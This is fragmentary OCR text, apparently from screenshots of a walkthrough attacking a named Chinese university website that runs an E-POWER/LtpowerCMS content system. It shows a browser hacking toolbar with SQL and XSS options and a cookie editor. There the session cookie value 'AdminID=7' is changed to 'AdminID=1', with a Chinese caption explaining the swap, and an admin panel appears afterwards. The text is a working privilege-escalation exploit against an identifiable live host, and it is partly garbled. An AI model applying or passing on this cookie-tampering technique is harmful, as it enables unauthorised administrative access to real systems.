 zybj.jnu.edu.cn/admin/
IIS
Ask.com <(
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Refe
Edit Cookies
zybj.jnu.edu.cn
Filter/Refresh
Cookie Name
... ASPSESSIONIDQQCAQCBT
... ASPSESSIONIDSQAAQDBS
... LtpowerCMS%5Fyjs
Note! The list above is not updated automatically when the Cookie Manager is open.
Information about the selected Cookie
Name: LtpowerCMS%5Fyjs
Content: AdminID=7
Host: zybj.jnu.edu.cn
Path: /
Send For: Any type of connection
Expires: at end of session
Add
Delete
Close
E-POWER智能网站
您好：111111
修改密码 退出登录
站点信息
基本信息
支持
Add/Edit Cookie
Information about the selected Cookie
Name: LtpowerCMS%5Fyjs
Content: AdminID=1
把用户登录后的cookie中的aminid=7
修改为管理id=1
Host: zybj.jnu.edu.cn
Path: /
Send For: Any type of connection
Encrypted connections only
Expires: Expire at end of session
New expiration date:
Save
Close
四
j\admin\right.asp
l,application/xml;q=0.9,*/*;q=0.8